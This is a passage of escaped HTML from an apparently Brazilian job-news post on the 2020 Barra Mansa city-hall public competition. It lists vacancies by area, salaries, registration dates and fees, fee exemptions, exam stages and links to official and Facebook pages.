font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Clínico Geral (08);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico do Trabalho (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Ginecologista\u0026nbsp;(04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Obstetra\/Ginecologista (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Otorrinolaringologista (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Pediatra (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Veterinário (03);\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ENutricionista (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPerito Médico (05);\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPsicólogo (9);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Enfermagem (28);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Farmácia (2);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Radiologia (04);\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Saúde Bucal (02).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁrea fiscal:\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPara áreas fiscais, o concurso Prefeitura de Barra Mansa oferta o seguinte:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal Municipal (08);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal Sanitário (03);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuditor Municipal de Controle Interno (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuditor Fiscal do Tesouro Municipal (06).\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁrea de segurança municipal:\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EO edital abriu 20 vagas para\u0026nbsp;Guarda Municipal.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁreas técnico-administrativa e operacional:\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EHaverá chances para profissionais que desempenhem funções de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAdministrador de Banco de Dados (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAdministrador de Redes (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente Administrativo (18);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente de Combate ao Vetor (54);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente Disciplinador (2);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAnalista em Gestão Pública (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAnalista Ambiental (02).\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ETambém haverá colocações nas ocupações de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EArmador (14);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxiliar de Serviços Gerais (194);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EBiólogo (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECalceteiro (06);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECarpinteiro (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EContador (10);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECoveiro (09);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Agrônomo (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Ambiental (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Civil (5);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Civil (Hidrologia) (1);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Eletricista (2);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Florestal (1);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EJornalista (04).\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EE ainda para:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ELanterneiro (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMecânico de Autos (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMecânico de Máquinas e Motores (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMotorista (24);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOperador de Motosserra (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOperador de Retroescavadeira (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOperador de Trator Agrícola (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPedreiro (13);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPintor (03);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERecepcionista (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico Agropecuário\/agrícola\/agronegócios (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Informática (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico de Laboratório (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Segurança do trabalho (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Contabilidade (05);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Meio Ambiente (02); e\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETopógrafo (01).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁrea Jurídica\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProcurador do Município (04).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EConcurso Prefeitura de Barra Mansa: salário e benefícios\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EAlém do vale-alimentação e do vale-transporte, os contratados pela Prefeitura Municipal de Barra Mansa terão pisos salariais mensais de R$ 998,00 a R$ 1.587,38.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EInscrições ao concurso Prefeitura de Barra Mansa\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs interessados em participar do concurso podem se inscrever por meio do acesso ao\u0026nbsp;\u003Ca href=\"https:\/\/concursos.institutoacesso.org.br\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite do Instituto Acesso,\u003C\/a\u003E\u0026nbsp;dentro do período de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E27 de agosto a 01 de outubro de 2020\u003C\/strong\u003E.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EQuem for concorrer às vagas de nível fundamental pagará R$ 58,40 de taxa.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de nível médio ou técnico têm uma taxa de R$ 88,60 e cargos de nível superior de R$ 99,50.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EA isenção desse valor pode ser solicitada de 27 de agosto a 10 de setembro de 2020 e poderá ser concedida para as seguintes condições:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EQuem não não dispuser de recursos suficientes para arcar com o pagamento da taxa, sem prejuízo de seu próprio sustento e de sua família;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EQuem for doador de sangue; ou\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EQuem efetuou o pagamento da taxa de inscrição no concurso público nº 01\/2016.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEtapas do concurso Prefeitura de Barra Mansa\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECandidatos ao cargo de Procurador irão participar de prova escrita objetiva com questões de múltipla escolha (estilo A-B-C-D-E) e prova discursiva (uma peça processual e duas questões discursivas).\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EDemais candidatos participarão das seguintes etapas:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProva escrita objetiva (A-B-C-D-E): todos os cargos;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProva prática: apenas para candidatos aos cargos de Mecânico de Autos, Mecânico de Máquinas e Motores, Motorista, Operador de Motosserra, Operador de Retroescavadeira e Operador de Trator Agrícola.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ESegundo o cronograma oficial, as provas objetivas estão previstas para serem aplicadas em dois turnos do\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Edia 22 de novembro de 2020\u003C\/strong\u003E.\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ELeia os editais antes de se inscrever!\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÉ super importante que você, candidato, leia todos os editais completos antes de se inscrever.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPara ter acesso aos documentos e suas atualizações, visite o\u0026nbsp;\u003Ca href=\"http:\/\/www.barramansa.rj.gov.br\/concurso-001\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite oficial da Prefeitura de Barra Mansa\u003C\/a\u003E\u0026nbsp;ou a\u0026nbsp;\u003Ca href=\"https:\/\/concursos.institutoacesso.org.br\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Epágina da organizadora\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-prefeitura-de-barra-mansa-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; 